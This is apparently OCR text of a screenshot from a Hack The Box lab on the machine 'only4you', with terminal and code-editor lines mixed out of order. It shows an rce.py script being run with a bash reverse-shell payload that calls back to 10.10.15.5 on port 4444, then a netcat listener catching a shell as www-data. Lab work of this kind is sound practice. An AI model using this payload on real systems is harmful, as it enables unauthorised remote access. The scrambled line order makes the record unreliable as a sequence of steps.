 └─$ [08/23/23 1:15:51] python rce.py "bash -c 'bash -i >& /dev/tcp/10.10.15.5/4444 0>&1'"
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn
[+] Command executed
rce.py
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/only4you/scripts]
└─$ [08/23/23 1:16:02]
Documents > HTB > only4you > scripts > rce.py
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/only4you/scripts]
└─$ [08/23/23 1:15:48] nc -lvnp 4444
listening on [any] 4444 ...
print(f'\n{response.text}')
connect to [10.10.15.5] from (UNKNOWN) [10.10.11.210] 54986
bash: cannot set terminal process group (1016): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$